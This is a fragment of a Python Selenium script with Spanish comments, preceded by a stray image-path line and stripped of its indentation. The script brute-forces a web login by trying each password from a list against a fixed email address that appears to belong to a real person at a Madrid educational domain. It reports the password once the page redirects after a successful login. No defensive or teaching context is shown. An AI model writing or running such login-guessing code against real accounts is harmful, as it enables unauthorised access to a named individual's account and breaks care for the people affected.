 # Ciclo para probar cada contraseña
for password in list_password:
wait = WebDriverWait(driver, timeout=2)
# Envía el formulario haciendo clic en el botón de inicio de sesión
try:
email_input.clear()  # Limpiar el campo de correo electrónico
password_input.clear()  # Limpiar el campo de contraseña
email_input.send_keys("alberto.madera@educa.madrid.org")
password_input.send_keys(password)
print(f"probando con esta : {password}")
actions = ActionChains(driver)
actions.click(login_button).pause(1).perform()
print("Botón de inicio de sesión clicado.")
# Puedes verificar si el inicio de sesión fue exitoso observando cambios en la página o verificando mensajes de error, etc.
# En este ejemplo, asumimos que un cambio en la URL indica un inicio de sesión exitoso.
if "/user-table" in driver.current_url:
inicio_sesion_exitoso = True
print(f"Inicio de sesión exitoso. Contraseña utilizada: {password}")
break  # Detener el bucle si se inicia sesión correctamente
wait.until(lambda d : login_button.is_displayed())
except StaleElementReferenceException:
# Capturar la excepción StaleElementReferenceException y continuar con el código
pass
except Exception as e:
print(f"No se pudo hacer clic en el botón de inicio de sesión: {str(e)}")